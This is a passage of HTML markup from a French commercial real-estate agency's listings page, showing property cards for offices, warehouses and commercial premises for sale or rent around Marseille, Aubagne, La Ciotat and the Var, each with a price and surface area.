<path class="path" d="M14.266 0.293c-0.395-0.391-1.034-0.391-1.429 0c-0.395 0.39-0.395 1 0 1.415L13.132 2H3.869l0.295-0.292 c0.395-0.391 0.395-1.025 0-1.415c-0.394-0.391-1.034-0.391-1.428 0L0 3l2.736 2.707c0.394 0.4 1 0.4 1.4 0 c0.395-0.391 0.395-1.023 0-1.414L3.869 4.001h9.263l-0.295 0.292c-0.395 0.392-0.395 1 0 1.414s1.034 0.4 1.4 0L17 3 L14.266 0.293z"/>
<path class="path" d="M18.293 9.734c-0.391 0.395-0.391 1 0 1.429s1.023 0.4 1.4 0L20 10.868v9.263l-0.292-0.295 c-0.392-0.395-1.024-0.395-1.415 0s-0.391 1 0 1.428L21 24l2.707-2.736c0.391-0.394 0.391-1.033 0-1.428s-1.023-0.395-1.414 0 l-0.292 0.295v-9.263l0.292 0.295c0.392 0.4 1 0.4 1.4 0s0.391-1.034 0-1.429L21 7L18.293 9.734z"/>
</svg>
81&nbsp;m2</span>        </div>
    </article>
</div>
<div class="span6 ">
    <article class="property-item clearfix">
        <h4><a href="https://www.agenceipro.com/Annonce/la-valette-vente-local-commercial-industrielle-de-1440m2-non-divisible-121-79/">La Valette Vente Local commercial/industrielle de 1440m2 non divisible (121-79)</a></h4>

        <figure>
            <a href="https://www.agenceipro.com/Annonce/la-valette-vente-local-commercial-industrielle-de-1440m2-non-divisible-121-79/">
                <img width="244" height="163" src="https://www.agenceipro.com/wp-content/uploads/2024/01/1705423859-VP1338_3_original-244x163.jpg" class="attachment-property-thumb-image size-property-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" />            </a>

            <figcaption class="nouveau_vente vente">Nouveau, Vente</figcaption>
        </figure>

        <div class="detail">
            <h5 class="price">
                3 000 000,00€ HT/HC<small> - Locaux commerciaux</small>            </h5>
            <p>Description La Valette, proche de l&rsquo;A57 avec entrée et sortit, Nous vous&hellip;</p>
            <a class="more-details" href="https://www.agenceipro.com/Annonce/la-valette-vente-local-commercial-industrielle-de-1440m2-non-divisible-121-79/">More Details <i class="fa fa-caret-right"></i></a>
        </div>

        <div class="property-meta">
            <span><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="16px" height="16px" viewBox="0 0 24 24" enable-background="new 0 0 24 24" xml:space="preserve">
<path class="path" d="M14 7.001H2.999C1.342 7 0 8.3 0 10v11c0 1.7 1.3 3 3 3H14c1.656 0 3-1.342 3-3V10 C17 8.3 15.7 7 14 7.001z M14.998 21c0 0.551-0.447 1-0.998 1.002H2.999C2.448 22 2 21.6 2 21V10 c0.001-0.551 0.449-0.999 1-0.999H14c0.551 0 1 0.4 1 0.999V21z"/>
<path class="path" d="M14.266 0.293c-0.395-0.391-1.034-0.391-1.429 0c-0.395 0.39-0.395 1 0 1.415L13.132 2H3.869l0.295-0.292 c0.395-0.391 0.395-1.025 0-1.415c-0.394-0.391-1.034-0.391-1.428 0L0 3l2.736 2.707c0.394 0.4 1 0.4 1.4 0 c0.395-0.391 0.395-1.023 0-1.414L3.869 4.001h9.263l-0.295 0.292c-0.395 0.392-0.395 1 0 1.414s1.034 0.4 1.4 0L17 3 L14.266 0.293z"/>
<path class="path" d="M18.293 9.734c-0.391 0.395-0.391 1 0 1.429s1.023 0.4 1.4 0L20 10.868v9.263l-0.292-0.295 c-0.392-0.395-1.024-0.395-1.415 0s-0.391 1 0 1.428L21 24l2.707-2.736c0.391-0.394 0.391-1.033 0-1.428s-1.023-0.395-1.414 0 l-0.292 0.295v-9.263l0.292 0.295c0.392 0.4 1 0.4 1.4 0s0.391-1.034 0-1.429L21 7L18.293 9.734z"/>
</svg>
1440&nbsp;m2</span>        </div>
    </article>
</div>
<div class="clearfix"></div><div class="span6 ">
    <article class="property-item clearfix">
        <h4><a href="https://www.agenceipro.com/Annonce/la-ciotat-vente-bureaux-160m2-non-divisibles-171-74a/">La Ciotat Vente Bureaux 160m2 non divisibles (171-74A)</a></h4>

        <figure>
            <a href="https://www.agenceipro.com/Annonce/la-ciotat-vente-bureaux-160m2-non-divisibles-171-74a/">
                <img width="244" height="163" src="https://www.agenceipro.com/wp-content/uploads/2024/01/1702659778-VP1323_1_original-244x163.jpg" class="attachment-property-thumb-image size-property-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.agenceipro.com/wp-content/uploads/2024/01/1702659778-VP1323_1_original-244x163.jpg 244w, https://www.agenceipro.com/wp-content/uploads/2024/01/1702659778-VP1323_1_original-300x199.jpg 300w, https://www.agenceipro.com/wp-content/uploads/2024/01/1702659778-VP1323_1_original-1024x678.jpg 1024w, https://www.agenceipro.com/wp-content/uploads/2024/01/1702659778-VP1323_1_original-1536x1017.jpg 1536w, https://www.agenceipro.com/wp-content/uploads/2024/01/1702659778-VP1323_1_original-150x99.jpg 150w, https://www.agenceipro.com/wp-content/uploads/2024/01/1702659778-VP1323_1_original.jpg 1740w" sizes="(max-width: 244px) 100vw, 244px" />            </a>

            <figcaption class="nouveau_vente vente">Nouveau, Vente</figcaption>
        </figure>

        <div class="detail">
            <h5 class="price">
                500 000,00€ HT<small> - Bureaux</small>            </h5>
            <p>Description La Ciotat, Zone Athélia, proche d&rsquo;hotel, restaurant et autoroute, nous vous&hellip;</p>
            <a class="more-details" href="https://www.agenceipro.com/Annonce/la-ciotat-vente-bureaux-160m2-non-divisibles-171-74a/">More Details <i class="fa fa-caret-right"></i></a>
        </div>

        <div class="property-meta">
            <span><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="16px" height="16px" viewBox="0 0 24 24" enable-background="new 0 0 24 24" xml:space="preserve">
<path class="path" d="M14 7.001H2.999C1.342 7 0 8.3 0 10v11c0 1.7 1.3 3 3 3H14c1.656 0 3-1.342 3-3V10 C17 8.3 15.7 7 14 7.001z M14.998 21c0 0.551-0.447 1-0.998 1.002H2.999C2.448 22 2 21.6 2 21V10 c0.001-0.551 0.449-0.999 1-0.999H14c0.551 0 1 0.4 1 0.999V21z"/>
<path class="path" d="M14.266 0.293c-0.395-0.391-1.034-0.391-1.429 0c-0.395 0.39-0.395 1 0 1.415L13.132 2H3.869l0.295-0.292 c0.395-0.391 0.395-1.025 0-1.415c-0.394-0.391-1.034-0.391-1.428 0L0 3l2.736 2.707c0.394 0.4 1 0.4 1.4 0 c0.395-0.391 0.395-1.023 0-1.414L3.869 4.001h9.263l-0.295 0.292c-0.395 0.392-0.395 1 0 1.414s1.034 0.4 1.4 0L17 3 L14.266 0.293z"/>
<path class="path" d="M18.293 9.734c-0.391 0.395-0.391 1 0 1.429s1.023 0.4 1.4 0L20 10.868v9.263l-0.292-0.295 c-0.392-0.395-1.024-0.395-1.415 0s-0.391 1 0 1.428L21 24l2.707-2.736c0.391-0.394 0.391-1.033 0-1.428s-1.023-0.395-1.414 0 l-0.292 0.295v-9.263l0.292 0.295c0.392 0.4 1 0.4 1.4 0s0.391-1.034 0-1.429L21 7L18.293 9.734z"/>
</svg>
160&nbsp;m2</span>        </div>
    </article>
</div>
<div class="span6 ">
    <article class="property-item clearfix">
        <h4><a href="https://www.agenceipro.com/Annonce/marseille-vente-bureaux-104m2-non-divisibles-121-61/">Marseille, Vente Bureaux 104m2 non divisibles (121-61)</a></h4>

        <figure>
            <a href="https://www.agenceipro.com/Annonce/marseille-vente-bureaux-104m2-non-divisibles-121-61/">
                <img width="244" height="163" src="https://www.agenceipro.com/wp-content/uploads/2024/01/1701179802-VP1297_8_original-244x163.jpg" class="attachment-property-thumb-image size-property-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" />            </a>

            <figcaption class="nouveau_vente vente">Nouveau, Vente</figcaption>
        </figure>

        <div class="detail">
            <h5 class="price">
                391 400,00€ HT<small> - Bureaux</small>            </h5>
            <p>Description Marseille, 13010, nous vous proposons à la vente des bureaux d’environ&hellip;</p>
            <a class="more-details" href="https://www.agenceipro.com/Annonce/marseille-vente-bureaux-104m2-non-divisibles-121-61/">More Details <i class="fa fa-caret-right"></i></a>
        </div>

        <div class="property-meta">
            <span><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="16px" height="16px" viewBox="0 0 24 24" enable-background="new 0 0 24 24" xml:space="preserve">
<path class="path" d="M14 7.001H2.999C1.342 7 0 8.3 0 10v11c0 1.7 1.3 3 3 3H14c1.656 0 3-1.342 3-3V10 C17 8.3 15.7 7 14 7.001z M14.998 21c0 0.551-0.447 1-0.998 1.002H2.999C2.448 22 2 21.6 2 21V10 c0.001-0.551 0.449-0.999 1-0.999H14c0.551 0 1 0.4 1 0.999V21z"/>
<path class="path" d="M14.266 0.293c-0.395-0.391-1.034-0.391-1.429 0c-0.395 0.39-0.395 1 0 1.415L13.132 2H3.869l0.295-0.292 c0.395-0.391 0.395-1.025 0-1.415c-0.394-0.391-1.034-0.391-1.428 0L0 3l2.736 2.707c0.394 0.4 1 0.4 1.4 0 c0.395-0.391 0.395-1.023 0-1.414L3.869 4.001h9.263l-0.295 0.292c-0.395 0.392-0.395 1 0 1.414s1.034 0.4 1.4 0L17 3 L14.266 0.293z"/>
<path class="path" d="M18.293 9.734c-0.391 0.395-0.391 1 0 1.429s1.023 0.4 1.4 0L20 10.868v9.263l-0.292-0.295 c-0.392-0.395-1.024-0.395-1.415 0s-0.391 1 0 1.428L21 24l2.707-2.736c0.391-0.394 0.391-1.033 0-1.428s-1.023-0.395-1.414 0 l-0.292 0.295v-9.263l0.292 0.295c0.392 0.4 1 0.4 1.4 0s0.391-1.034 0-1.429L21 7L18.293 9.734z"/>
</svg>
104&nbsp;m2</span>        </div>
    </article>
</div>
<div class="clearfix"></div><div class="span6 ">
    <article class="property-item clearfix">
        <h4><a href="https://www.agenceipro.com/Annonce/aubagne-location-activites-entrepots-370m2-non-divisibles-121-75/">Aubagne Location Activités-Entrepôts 370m2 non divisibles (121-75)</a></h4>

        <figure>
            <a href="https://www.agenceipro.com/Annonce/aubagne-location-activites-entrepots-370m2-non-divisibles-121-75/">
                <img width="214" height="163" src="https://www.agenceipro.com/wp-content/uploads/2024/01/Bandeau-pdf.jpg" class="attachment-property-thumb-image size-property-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" />            </a>

            <figcaption class="location loue">Location, Loué</figcaption>
        </figure>

        <div class="detail">
            <h5 class="price">
                27 360,00€ /an HT/HC<small> - Activités-Entrepôts</small>            </h5>
            <p>Description Aubagne, ZA Napollon, nous vous proposons à la location un entrepôt&hellip;</p>
            <a class="more-details" href="https://www.agenceipro.com/Annonce/aubagne-location-activites-entrepots-370m2-non-divisibles-121-75/">More Details <i class="fa fa-caret-right"></i></a>
        </div>

        <div class="property-meta">
            <span><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="16px" height="16px" viewBox="0 0 24 24" enable-background="new 0 0 24 24" xml:space="preserve">
<path class="path" d="M14 7.001H2.999C1.342 7 0 8.3 0 10v11c0 1.7 1.3 3 3 3H14c1.656 0 3-1.342 3-3V10 C17 8.3 15.7 7 14 7.001z M14.998 21c0 0.551-0.447 1-0.998 1.002H2.999C2.448 22 2 21.6 2 21V10 c0.001-0.551 0.449-0.999 1-0.999H14c0.551 0 1 0.4 1 0.999V21z"/>
<path class="path" d="M14.266 0.293c-0.395-0.391-1.034-0.391-1.429 0c-0.395 0.39-0.395 1 0 1.415L13.132 2H3.869l0.295-0.292 c0.395-0.391 0.395-1.025 0-1.415c-0.394-0.391-1.034-0.391-1.428 0L0 3l2.736 2.707c0.394 0.4 1 0.4 1.4 0 c0.395-0.391 0.395-1.023 0-1.414L3.869 4.001h9.263l-0.295 0.292c-0.395 0.392-0.395 1 0 1.414s1.034 0.4 1.4 0L17 3 L14.266 0.293z"/>
<path class="path" d="M18.293 9.734c-0.391 0.395-0.391 1 0 1.429s1.023 0.4 1.4 0L20 10.868v9.263l-0.292-0.295 c-0.392-0.395-1.024-0.395-1.415 0s-0.391 1 0 1.428L21 24l2.707-2.736c0.391-0.394 0.391-1.033 0-1.428s-1.023-0.395-1.414 0 l-0.292 0.295v-9.263l0.292 0.295c0.392 0.4 1 0.4 1.4 0s0.391-1.034 0-1.429L21 7L18.293 9.734z"/>
</svg>
370&nbsp;m2</span>        </div>
    </article>
</div>
<div class="span6 ">
    <article class="property-item clearfix">
        <h4><a href="https://www.agenceipro.com/Annonce/aubagne-location-bureaux-135m2-non-divisibles-121-84/">Aubagne Location Bureaux 135m2 non divisibles (121-84)</a></h4>

        <figure>
            <a href="https://www.agenceipro.com/Annonce/aubagne-location-bureaux-135m2-non-divisibles-121-84/">
                <img width="244" height="163" src="https://www.agenceipro.com/wp-content/uploads/2024/01/1706267465-LP1357_12_original-244x163.jpg" class="attachment-property-thumb-image size-property-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" />            </a>

            <figcaption class="location nouveau_location">Location, Nouveau</figcaption>
        </figure>

        <div class="detail">
            <h5 class="price">
                21 600,00€ /an HT/HC<small> - Bureaux</small>            </h5>
            <p>Description Aubagne, ZI Les Paluds, nous vous proposons à la location des&hellip;</p>
            <a class="more-details" href="https://www.agenceipro.com/Annonce/aubagne-location-bureaux-135m2-non-divisibles-121-84/">More Details <i class="fa fa-caret-right"></i></a>
        </div>

        <div class="property-meta">
            <span><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="16px" height="16px" viewBox="0 0 24 24" enable-background="new 0 0 24 24" xml:space="preserve">
<path class="path" d="M14 7.001H2.999C1.342 7 0 8.3 0 10v11c0 1.7 1.3 3 3 3H14c1.656 0 3-1.342 3-3V10 C17 8.3 15.7 7 14 7.001z M14.998 21c0 0.551-0.447 1-0.998 1.002H2.999C2.448 22 2 21.6 2 21V10 c0.001-0.551 0.449-0.999 1-0.999H14c0.551 0 1 0.4 1 0.999V21z"/>
<path class="path" d="M14.266 0.293c-0.395-0.391-1.034-0.391-1.429 0c-0.395 0.39-0.395 1 0 1.415L13.132 2H3.869l0.295-0.292 c0.395-0.391 0.395-1.025 0-1.415c-0.394-0.391-1.034-0.391-1.428 0L0 3l2.736 2.707c0.394 0.4 1 0.4 1.4 0 c0.395-0.391 0.395-1.023 0-1.414L3.869 4.001h9.263l-0.295 0.292c-0.395 0.392-0.395 1 0 1.414s1.034 0.4 1.4 0L17 3 L14.266 0.293z"/>
<path class="path" d="M18.293 9.734c-0.391 0.395-0.391 1 0 1.429s1.023 0.4 1.4 0L20 10.868v9.263l-0.292-0.295 c-0.392-0.395-1.024-0.395-1.415 0s-0.391 1 0 1.428L21 24l2.707-2.736c0.391-0.394 0.391-1.033 0-1.428s-1.023-0.395-1.414 0 l-0.292 0.295v-9.263l0.292 0.295c0.392 0.4 1 0.4 1.4 0s0.391-1.034 0-1.429L21 7L18.293 9.734z"/>
</svg>
135&nbsp;m2</span>        </div>
    </article>
</div>
<div class="clearfix"></div><div class="span6 ">
    <article class="property-item clearfix">
        <h4><a href="https://www.agenceipro.com/Annonce/marseille-la-valentine-location-bureaux-125m2-non-divisibles-121-76b/">Marseille La Valentine Location Bureaux 125m2 non divisibles (121-76B)</a></h4>

        <figure>
            <a href="https://www.agenceipro.com/Annonce/marseille-la-valentine-location-bureaux-125m2-non-divisibles-121-76b/">
                <img width="244" height="163" src="https://www.agenceipro.com/wp-content/uploads/2024/01/1704717146-LP1334_2_original-244x163.jpg" class="attachment-property-thumb-image size-property-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" />            </a>

            <figcaption class="location">Location</figcaption>
        </figure>

        <div class="detail">
            <h5 class="price">
                21 000,00€ /an HT/HC<small> - Bureaux</small>            </h5>
            <p>Description Marseille, La Valentine, nous vous proposons à la location des bureaux&hellip;</p>
            <a class="more-details" href="https://www.agenceipro.com/Annonce/marseille-la-valentine-location-bureaux-125m2-non-divisibles-121-76b/">More Details <i class="fa fa-caret-right"></i></a>
        </div>

        <div class="property-meta">
            <span><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="16px" height="16px" viewBox="0 0 24 24" enable-background="new 0 0 24 24" xml:space="preserve">
<path class="path" d="M14 7.001H2.999C1.342 7 0 8.3 0 10v11c0 1.7 1.3 3 3 3H14c1.656 0 3-1.342 3-3V10 C17 8.3 15.7 7 14 7.001z M14.998 21c0 0.551-0.447 1-0.998 1.002H2.999C2.448 22 2 21.6 2 21V10 c0.001-0.551 0.449-0.999 1-0.999H14c0.551 0 1 0.4 1 0.999V21z"/>
<path class="path" d="M14.266 0.293c-0.395-0.391-1.034-0.391-1.429 0c-0.395 0.39-0.395 1 0 1.415L13.132 2H3.869l0.295-0.292 c0.395-0.391 0.395-1.025 0-1.415c-0.394-0.391-1.034-0.391-1.428 0L0 3l2.736 2.707c0.394 0.4 1 0.4 1.4 0 c0.395-0.391 0.395-1.023 0-1.414L3.869 4.001h9.263l-0.295 0.292c-0.395 0.392-0.395 1 0 1.414s1.034 0.4 1.4 0L17 3 L14.266 0.293z"/>
<path class="path" d="M18.293 9.734c-0.391 0.395-0.391 1 0 1.429s1.023 0.4 1.4 0L20 10.868v9.263l-0.292-0.295 c-0.392-0.395-1.024-0.395-1.415 0s-0.391 1 0 1.428L21 24l2.707-2.736c0.391-0.394 0.391-1.033 0-1.428s-1.023-0.395-1.414 0 l-0.292 0.295v-9.263l0.292 0.295c0.392 0.4 1 0.4 1.4 0s0.391-1.034 0-1.429L21 7L18.293 9.734z"/>
</svg>
125&nbsp;m2</span>        </div>
    </article>
</div>
<div class="span6 ">
    <article class="property-item clearfix">
        <h4><a href="https://www.agenceipro.com/Annonce/marseille-la-valentine-location-bureaux-125m2-non-divisibles-121-76a-2/">Marseille La Valentine Location Bureaux 125m2 non divisibles (121-76A)</a></h4>

        <figure>
            <a href="https://www.agenceipro.com/Annonce/marseille-la-valentine-location-bureaux-125m2-non-divisibles-121-76a-2/">
                <img width="244" height="163" src="https://www.agenceipro.com/wp-content/uploads/2024/01/1704717146-LP1334_2_original-244x163.jpg" class="attachment-property-thumb-image size-property-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" />            </a>

            <figcaption class="location">Location</figcaption>
        </figure>

        <div class="detail">
            <h5 class="price">
                21 000,00€ /an HT/HC<small> - Bureaux</small>            </h5>
            <p>Description Marseille, La Valentine, nous vous proposons à la location des bureaux&hellip;</p>
            <a class="more-details" href="https://www.agenceipro.com/Annonce/marseille-la-valentine-location-bureaux-125m2-non-divisibles-121-76a-2/">More Details <i class="fa fa-caret-right"></i></a>
        </div>

        <div class="property-meta">
            <span><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="16px" height="16px" viewBox="0 0 24 24" enable-background="new 0 0 24 24" xml:space="preserve">
<path class="path" d="M14 7.001H2.999C1.342 7 0 8.3 0 10v11c0 1.7 1.3 3 3 3H14c1.656 0 3-1.342 3-3V10 C17 8.3 15.7 7 14 7.001z M14.998 21c0 0.551-0.447 1-0.998 1.002H2.999C2.448 22 2 21.6 2 21V10 c0.001-0.551 0.449-0.999 1-0.999H14c0.551 0 1 0.4 1 0.999V21z"/>
<path class="path" d="M14.266 0.293c-0.395-0.391-1.034-0.391-1.429 0c-0.395 0.39-0.395 1 0 1.415L13.132 2H3.869l0.295-0.292 c0.395-0.391 0.395-1.025 0-1.415c-0.394-0.391-1.034-0.391-1.428 0L0 3l2.736 2.707c0.394 0.4 1 0.4 1.4 0 c0.395-0.391 0.395-1.023 0-1.414L3.869 4.001h9.263l-0.295 0.292c-0.395 0.392-0.395 1 0 1.414s1.034 0.4 1.4 0L17 3 L14.266 0.293z"/>
<path class="path" d="M18.293 9.734c-0.391 0.395-0.391 1 0 1.429s1.023 0.4 1.4 0L20 10.868v9.263l-0.292-0.295 c-0.392-0.395-1.024-0.395-1.415 0s-0.391 1 0 1.428L21 24l2.707-2.736c0.391-0.394 0.391-1.033 0-1.428s-1.023-0.395-1.414 0 l-0.292 0.295v-9.263l0.292 0.295c0.392 0.4 1 0.4 1.4 0s0.391-1.034 0-1.429L21 7L18.293 9.734z"/>
</svg>
125&nbsp;m2</span>        </div>
    </article>
</div>
<div class="clearfix"></div><div class="span6 ">
    <article class="property-item clearfix">
        <h4><a href="https://www.agenceipro.com/Annonce/marseille-la-valentine-location-bureaux-250m2-divisibles-a-partir-de-125-121-76/">Marseille La Valentine Location Bureaux 250m2 divisibles à partir de 125m2 (121-76)</a></h4>

        <figure>
            <a href="https://www.agenceipro.com/Annonce/marseille-la-valentine-location-bureaux-250m2-divisibles-a-partir-de-125-121-76/">
                <img width="244" height="163" src="https://www.agenceipro.com/wp-content/uploads/2024/01/1704717146-LP1334_2_original-244x163.jpg" class="attachment-property-thumb-image size-property-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" />            </a>

            <figcaption class="location">Location</figcaption>
        </figure>

        <div class="detail">
            <h5 class="price">
                42 000,00€ /an HT/HC<small> - Bureaux</small>            </h5>
            <p>Description Marseille, La Valentine, nous vous proposons à la location des bureaux&hellip;</p>
            <a class="more-details" href="https://www.agenceipro.com/Annonce/marseille-la-valentine-location-bureaux-250m2-divisibles-a-partir-de-125-121-76/">More Details <i class="fa fa-caret-right"></i></a>
        </div>

        <div class="property-meta">
            <span><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="16px" height="16px" viewBox="0 0 24 24" enable-background="new 0 0 24 24" xml:space="preserve">
<path class="path" d="M14 7.001H2.999C1.342 7 0 8.3 0 10v11c0 1.7 1.3 3 3 3H14c1.656 0 3-1.342 3-3V10 C17 8.3 15.7 7 14 7.001z M14.998 21c0 0.551-0.447 1-0.998 1.002H2.999C2.448 22 2 21.6 2 21V10 c0.001-0.551 0.449-0.999 1-0.999H14c0.551 0 1 0.4 1 0.999V21z"/>
<path class="path" d="M14.266 0.293c-0.395-0.391-1.034-0.391-1.429 0c-0.395 0.39-0.395 1 0 1.415L13.132 2H3.869l0.295-0.292 c0.395-0.391 0.395-1.025 0-1.415c-0.394-0.391-1.034-0.391-1.428 0L0 3l2.736 2.707c0.394 0.4 1 0.4 1.4 0 c0.395-0.391 0.395-1.023 0-1.414L3.869 4.001h9.263l-0.295 0.292c-0.395 0.392-0.395 1 0 1.414s1.034 0.4 1.4 0L17 3 L14.266 0.293z"/>
<path class="path" d="M18.293 9.734c-0.391 0.395-0.391 1 0 1.429s1.023 0.4 1.4 0L20 10.868v9.263l-0.292-0.295 c-0.392-0.395-1.024-0.395-1.415 0s-0.391 1 0 1.428L21 24l2.707-2.736c0.391-0.394 0.391-1.033 0-1.428s-1.023-0.395-1.414 0 l-0.292 0.295v-9.263l0.292 0.295c0.392 0.4 1 0.4 1.4 0s0.391-1.034 0-1.429L21 7L18.293 9.734z"/>
</svg>
250&nbsp;m2</span>        </div>
    </article>
</div>
<div class="span6 ">
    <article class="property-item clearfix">
        <h4><a href="https://www.agenceipro.com/Annonce/la-farlede-location-entrepot-de-400m2-divisible-a-partir-de-200m2-121-81/">La Farlède location Entrepôt de 400m2 divisible à partir de 200m2 (121-81)</a></h4>

        <figure>
            <a href="https://www.agenceipro.com/Annonce/la-farlede-location-entrepot-de-400m2-divisible-a-partir-de-200m2-121-81/">
                <img width="244" height="163" src="https://www.agenceipro.com/wp-content/uploads/2024/01/121-81-244x163.jpg" class="attachment-property-thumb-image size-property-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" />            </a>

            <figcaption class="location">Location</figcaption>
        </figure>

        <div class="detail">
            <h5 class="price">
                42 000,00€ /an HT/HC<small> - Activités-Entrepôts</small>            </h5>
            <p>Description  La Farlède, ZI la Farlède, nous vous proposons à la location&hellip;</p>
            <a class="more-details" href="https://www.agenceipro.com/Annonce/la-farlede-location-entrepot-de-400m2-divisible-a-partir-de-200m2-121-81/">More Details <i class="fa fa-caret-right"></i></a>
        </div>

        <div class="property-meta">
            <span><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="16px" height="16px" viewBox="0 0 24 24" enable-background="new 0 0 24 24" xml:space="preserve">
<path class="path" d="M14 7.001H2.999C1.342 7 0 8.3 0 10v11c0 1.7 1.3 3 3 3H14c1.656 0 3-1.342 3-3V10 C17 8.3 15.7 7 14 7.001z M14.998 21c0 0.551-0.447 1-0.998 1.002H2.999C2.448 22 2 21.6 2 21V10 c0.001-0.551 0.449-0.999 1-0.999H14c0.551 0 1 0.4 1 0.999V21z"/>
<path class="path" d="M14.266 0.293c-0.395-0.391-1.034-0.391-1.429 0c-0.395 0.39-0.395 1 0 1.415L13.132 2H3.869l0.295-0.292 c0.395-0.391 0.395-1.025 0-1.415c-0.394-0.391-1.034-0.391-1.428 0L0 3l2.736 2.707c0.394 0.4 1 0.4 1.4 0 c0.395-0.391 0.395-1.023 0-1.414L3.869 4.001h9.263l-0.295 0.292c-0.395 0.392-0.395 1 0 1.414s1.034 0.4 1.4 0L17 3 L14.266 0.293z"/>
<path class="path" d="M18.293 9.734c-0.391 0.395-0.391 1 0 1.429s1.023 0.4 1.4 0L20 10.868v9.263l-0.292-0.295 c-0.392-0.395-1.024-0.395-1.415 0s-0.391 1 0 1.428L21 24l2.707-2.736c0.391-0.394 0.391-1.033 0-1.428s-1.023-0.395-1.414 0 l-0.292 0.295v-9.263l0.292 0.295c0.392 0.4 1 0.4 1.4 0s0.391-1.034 0-1.429L21 7L18.293 9.734z"/>
</svg>
400&nbsp;m²</span>        </div>
    </article>
</div>
<div class="clearfix"></div><div class="span6 ">
    <article class="property-item clearfix">
        <h4><a href="https://www.agenceipro.com/Annonce/la-farlede-location-local-commercial-485m2-non-divisibles-121-72/">La Farlède Location Local Commercial 485m2 non divisibles (121-72)</a></h4>

        <figure>
            <a href="https://www.agenceipro.com/Annonce/la-farlede-location-local-commercial-485m2-non-divisibles-121-72/">
                <img width="244" height="163" src="https://www.agenceipro.com/wp-content/uploads/2024/01/121-72-244x163.jpg" class="attachment-property-thumb-image size-property-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.agenceipro.com/wp-content/uploads/2024/01/121-72-244x163.jpg 244w, https://www.agenceipro.com/wp-content/uploads/2024/01/121-72-485x323.jpg 485w" sizes="(max-width: 244px) 100vw, 244px" />            </a>

            <figcaption class="location">Location</figcaption>
        </figure>

        <div class="detail">
            <h5 class="price">
                72 000,00€ /an HT/HC<small> - Locaux commerciaux</small>            </h5>
            <p>Description  La Farlède, ZI la Farlède, nous vous proposons à la location&hellip;</p>
            <a class="more-details" href="https://www.agenceipro.com/Annonce/la-farlede-location-local-commercial-485m2-non-divisibles-121-72/">More Details <i class="fa fa-caret-right"></i></a>
        </div>

        <div class="property-meta">
            <span><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="16px" height="16px" viewBox="0 0 24 24" enable-background="new 0 0 24 24" xml:space="preserve">
<path class="path" d="M14 7.001H2.999C1.342 7 0 8.3 0 10v11c0 1.7 1.3 3 3 3H14c1.656 0 3-1.342 3-3V10 C17 8.3 15.7 7 14 7.001z M14.998 21c0 0.551-0.447 1-0.998 1.002H2.999C2.448 22 2 21.6 2 21V10 c0.001-0.551 0.449-0.999 1-0.999H14c0.551 0 1 0.4 1 0.999V21z"/>
<path class="path" d="M14.266 0.293c-0.395-0.391-1.034-0.391-1.429 0c-0.395 0.39-0.395 1 0 1.415L13.132 2H3.869l0.295-0.292 c0.395-0.391 0.395-1.025 0-1.415c-0.394-0.391-1.034-0.391-1.428 0L0 3l2.736 2.707c0.394 0.4 1 0.4 1.4 0 c0.395-0.391 0.395-1.023 0-1.414L3.869 4.001h9.263l-0.295 0.292c-0.395 0.392-0.395 1 0 1.414s1.034 0.4 1.4 0L17 3 L14.266 0.293z"/>
<path class="path" d="M18.293 9.734c-0.391 0.395-0.391 1 0 1.429s1.023 0.4 1.4 0L20 10.868v9.263l-0.292-0.295 c-0.392-0.395-1.024-0.395-1.415 0s-0.391 1 0 1.428L21 24l2.707-2.736c0.391-0.394 0.391-1.033 0-1.428s-1.023-0.395-1.414 0 l-0.292 0.295v-9.263l0.292 0.295c0.392 0.4 1 0.4 1.4 0s0.391-1.034 0-1.429L21 7L18.293 9.734z"/>
</svg>
485&nbsp;m²</span>        </div>
    </article>
</div>
<div class="span6 ">
    <article class="property-item clearfix">
        <h4><a href="https://www.agenceipro.com/Annonce/hyeres-location-entrepot-de-150m2-non-divisible-121-82a/">Hyères Location Entrepôt de 150m2 non divisible (121-82A)</a></h4>

        <figure>
            <a href="https://www.agenceipro.com/Annonce/hyeres-location-entrepot-de-150m2-non-divisible-121-82a/">
